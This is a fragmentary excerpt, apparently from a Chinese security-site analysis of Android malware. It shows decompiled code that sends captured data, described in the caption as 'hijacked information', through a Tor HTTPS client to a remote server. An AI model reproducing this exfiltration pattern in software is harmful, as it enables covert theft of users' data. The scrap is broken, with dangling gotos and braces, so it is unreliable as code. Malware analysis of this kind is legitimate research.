 inputParam = intent.getStringExtra("json");
pkg = intent.getStringExtra("package");
if(ReportService.settings.getBoolean(this.getString(2131230737), false)) {
goto label_305;
}
json = RequestFactory.makeHtmlInput(unique_id_key, new JSONObject(inputParam), pkg);
}
catch(Exception v5) {
goto label_75;
}
catch(Throwable v19_1) {
goto label_117;
}
匿名上传劫持信息
try {
Sender.request(TorHttpsClient, server_url, json.toString());
goto label_298;
}
catch(Throwable v19_1) {
drops.wooyun.org